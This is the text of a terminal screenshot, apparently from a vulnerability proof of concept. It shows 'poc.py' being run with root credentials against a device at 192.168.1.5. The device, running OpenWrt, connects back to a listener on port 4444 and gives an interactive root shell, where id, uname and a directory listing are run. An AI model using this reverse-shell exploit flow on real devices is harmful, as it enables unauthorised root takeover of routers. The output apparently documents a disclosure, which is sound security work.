 kyle@DELL7920: /mnt/c/Users/
kyle@DELL7920:/mnt/c/Users/KyleSong/Desktop/PoC$ python3 poc.py -ip='192.168.1.5' -port='4444' -
id='root' -pwd='kt1945!!'
[*] Response: 200
[*] Sending Command...
DONE!
kyle@DELL7920:/mnt/c/Users/KyleSong/Desktop/PoC$
kyle@DELL7920:/mnt/c/Users/KyleSong/Desktop/PoC$ python3 server.py
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:192.168.1.5 on port 59344
[*] Switching to interactive mode
$
$ id
uid=0(root) gid=0(root)
$
$ uname -a
Linux OpenWrt 2.6.28.8 #121 Fri Nov 8 14:13:10 CST 2019 mips unknown
$
$ ls -al /
drwxr-xr-x   18 root     root            0 Jan  1 00:00 .
drwxr-xr-x   18 root     root            0 Jan  1 00:00 ..
drwxr-xr-x    2 root     root            0 Oct 31  2019 bin
drwxrwxrwt    5 root     root         1400 Jan  1 00:02 dev
drwxr-xr-x   11 root     root            0 Jan  1 00:02 etc
drwxr-xr-x    2 root     root            0 Jan  1 00:00 home
drwxr-xr-x    2 root     root            0 Oct 31  2019 jffs
drwxr-xr-x    7 root     root            0 Jan  1 00:01 lib
drwxr-xr-x    4 root     root            0 Jan  1 00:00 mnt
drwxr-xr-x    5 root     root            0 Mar 16  2021 opt
dr-xr-xr-x  104 root     root            0 Jan  1 00:00 proc
lrwxrwxrwx    1 root     root           12 Oct 31  2019 rcinit -> /etc/preinit
drwxr-xr-x    2 root     root            0 Oct 31  2019 rom
drwxr-xr-x    2 root     root            0 Oct 31  2019 root
drwxr-xr-x    2 root     root            0 Jan  1 00:01 sbin
drwxr-xr-x   11 root     root            0 Jan  1 00:00 sys
lrwxrwxrwx    1 root     root           14 Jan  1 00:00 tffs -> /mnt/mtdblock4
lrwxrwxrwx    1 root     root           14 Jan  1 00:00 tffs2 -> /mnt/mtdblock6
drwxrwxrwx    8 root     root          380 Jan  1 02:27 tmp
drwxr-xr-x    6 root     root            0 Mar 16  2021 usr
lrwxrwxrwx    1 root     root            4 Oct 31  2019 var -> /tmp
drwxr-xr-x    2 root     root            0 Oct 31  2019 www
$